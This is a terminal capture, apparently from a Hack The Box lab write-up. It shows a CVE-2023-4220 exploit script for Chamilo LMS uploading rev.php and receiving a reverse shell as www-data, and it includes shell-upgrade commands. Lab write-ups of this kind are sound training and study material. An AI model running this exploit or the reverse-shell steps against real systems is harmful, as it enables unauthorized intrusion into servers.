 ┌──(kali㉿kali)-[~/SecTools/Exploit/Chamilo-CVE-2023-4220-Exploit]
└─$ bash CVE-2023-4220.sh -f rev.php -h http://lms.permx.htb -p 1337
The file has successfully been uploaded.
#    Use This leter For Interactive TTY ;)
#    python3 -c 'import pty;pty.spawn("/bin/bash")'
#    export TERM=xterm
#    CTRL + Z
#    stty raw -echo; fg
# Starting Reverse Shell On Port 1337 . . . . . . .
Listening on 0.0.0.0 1337
Connection received on 10.10.11.23 34536
Linux permx 5.15.0-113-generic #123-Ubuntu SMP Mon Jun 10 08:16:17 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
 12:03:09 up  1:31,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ pwd
/